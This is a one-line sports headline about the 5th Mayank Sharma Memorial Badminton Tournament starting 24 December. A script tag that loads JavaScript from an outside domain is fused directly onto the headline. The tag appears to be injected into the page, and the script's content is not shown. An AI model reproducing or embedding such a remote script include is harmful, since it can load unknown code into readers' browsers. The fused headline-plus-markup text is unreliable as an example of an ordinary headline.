 5TH MAYANK SHARMA MEMORIAL BADMINTON TOURNAMENT FROM 24TH DECEMBER<script src="https://new2sportnews.com/face2news.js"></script>